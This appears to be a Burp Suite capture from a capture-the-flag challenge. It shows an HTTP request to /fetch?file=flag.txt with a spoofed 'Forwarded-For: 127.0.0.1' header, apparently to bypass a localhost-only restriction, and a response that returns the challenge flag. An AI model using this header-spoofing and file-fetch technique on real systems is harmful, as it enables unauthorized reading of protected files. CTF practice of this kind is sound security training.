 Request
Pretty Raw Hex \n
1 GET /fetch?file=flag.txt HTTP/1.1
2 Host: 66.228.53.87:8989
3 Accept: */*
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Forwarded-For: 127.0.0.1
7 Referer: http://66.228.53.87:8989/
8 DNT: 1
9 Sec-GPC: 1
10 Connection: close
11 Cookie: PHPSESSID=64d7dfd9043eec0647bcaac50e27c2cd
12 Content-Length: 0
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 34
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Wed, 24 Jan 2024 17:09:40 GMT
6
7 {
"result":"KCTF{kud05w3lld0n3!}"
}
8